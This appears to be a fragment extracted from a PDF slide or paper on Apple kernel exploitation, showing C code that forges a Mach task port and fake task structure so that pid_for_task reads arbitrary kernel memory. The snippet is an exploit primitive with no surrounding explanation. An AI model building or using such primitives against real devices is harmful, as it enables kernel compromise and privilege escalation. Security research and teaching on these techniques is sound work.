 fake port
faketask
fakeport->io_bits = IKOT_TASK|IO_BITS_ACTIVE;
fakeport->io_references = 0xff;
char* faketask = ((char*)fakeport) + 0x1000;
*(uint64_t*)(((uint64_t)fakeport) + 0x68) = faketask;
*(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xff;
*(uint64_t*) (faketask + 0x10) = 0xee;
int32_t value = 0;
*(uint64_t*) (faketask + procoff) = kernel_addr - 0x10;
pid_for_task(foundport, &value);
printf("read 0x%llx : 0x%x", kernel_addr, value);